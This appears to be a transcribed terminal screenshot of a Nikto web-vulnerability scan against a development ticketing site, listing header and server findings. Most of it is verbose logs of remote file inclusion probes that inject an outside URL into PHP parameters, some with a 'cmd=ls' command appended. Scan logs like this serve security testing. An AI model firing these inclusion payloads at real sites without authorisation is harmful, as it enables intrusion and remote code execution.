 Applications Places Wed May 1 2:26:54 PM
biologist@kali: ~
┌──(biologist㉿kali)-[~]
└─$ nikto -host https://dev.ticket-barter.com
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 18.218.38.68
+ Target Hostname: dev.ticket-barter.com
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /CN=dev.ticket-barter.com
Ciphers: TLS_AES_256_GCM_SHA384
Issuer: /C=US/O=Let's Encrypt/CN=R3
+ Start Time: 2024-05-01 11:56:27 (GMT5)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0 (Ubuntu)
+ /: Cookie csrftoken created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: The site uses TLS and the Strict-Transport-Security HTTP header is not defined. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Strict-Transport-Security
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ nginx/1.18.0 appears to be outdated (current is at least 1.20.1).
+ /static/images/logo.dcddc944a3c0.png: Retrieved access-control-allow-origin header: *.
+ .: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missin
g-content-type-header/
+ /: The Content-Encoding header is set to "deflate" which may mean that the server is vulnerable to the BREACH attack. See: http://breachattack.com/
+ /config/: Configuration information may be available remotely.
j fvf
- STATUS: Completed 3890 requests (~56% complete, 1.1 hours left): currently in plugin 'Nikto Tests'
- STATUS: Running average: 100 requests: 1.31115 sec, 10 requests: 1.3165 sec.
V:Wed May  1 13:21:28 2024 - 404 for GET: /0_admin/modules/Wochenkarte/frontend/index.php?x_admindir=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:29 2024 - 404 for GET: /123flashchat.php?e107path=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:31 2024 - 404 for GET: /administrator/components/com_joomlaflashfun/admin.joomlaflashfun.php?mosConfig_live_site=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:32 2024 - 404 for GET: /22_ultimate/templates/header.php?mainpath=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:33 2024 - 404 for GET: /22_ultimate/templates/header.php?mainpath=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:36 2024 - 200 for GET: /?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:37 2024 - 200 for GET: /?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls
V:Wed May  1 13:21:40 2024 - 200 for GET: /?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls
V:Wed May  1 13:21:41 2024 - 200 for GET: /?show=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:43 2024 - 404 for GET: /A-Blog/navigation/donation.php?navigation_start=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:44 2024 - 404 for GET: /A-Blog/navigation/latestnews.php?navigation_start=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:46 2024 - 404 for GET: /A-Blog/navigation/links.php?navigation_start=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:48 2024 - 404 for GET: /A-Blog/navigation/search.php?navigation_end=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:50 2024 - 404 for GET: /A-Blog/sources/myaccount.php?open_box=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:21:51 2024 - 404 for GET: /ACGVnews/header.php?PathNews=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:52 2024 - 404 for GET: /ATutor/documentation/common/frame_toc.php?section=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:54 2024 - 404 for GET: /ATutor/documentation/common/search.php?section=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:55 2024 - 404 for GET: /ATutor/documentation/common/vitals.inc.php?req_lang=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:56 2024 - 404 for GET: /ATutor/include/classes/module/module.class.php?row[dir_name]=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:58 2024 - 404 for GET: /ATutor/include/classes/module/module.class.php?row[dir_Nikto]=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:21:59 2024 - 404 for GET: /ATutor/include/classes/phpmailer/class.phpmailer.php?lang_path=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:22:01 2024 - 404 for GET: /AdaptCMS_Lite_1.4_2/plugins/rss_importer_functions.php?sitepath=http://blog.cirt.net/rfiinc.txt?
V:Wed May  1 13:22:02 2024 - 404 for GET: /Administration/Includes/configureText.php?path_prefix=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:22:04 2024 - 404 for GET: /Administration/Includes/contentHome.php?path_prefix=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:22:05 2024 - 404 for GET: /Administration/Includes/deleteContent.php?path_prefix=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:22:06 2024 - 404 for GET: /Administration/Includes/deleteUser.php?path_prefix=http://blog.cirt.net/rfiinc.txt
V:Wed May  1 13:22:08 2024 - 404 for GET: /Administration/Includes/userHome.php?path_prefix=http://blog.cirt.net/rfiinc.txt